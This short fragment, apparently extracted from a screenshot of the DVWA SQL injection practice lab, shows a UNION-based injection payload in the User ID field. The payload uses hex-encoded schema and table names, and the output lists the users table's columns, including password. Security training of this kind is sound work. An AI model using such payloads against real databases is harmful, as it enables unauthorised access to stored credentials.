 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT 1,group_concat(column_name) FROM information_schema.columns WHERE table_schema=0x64767761 AND table_name=0x7573657273--
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,group_concat(column_name) FROM information_schema.columns WHERE table_schema=0x64767761 AND table_name=0x7573657273--
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar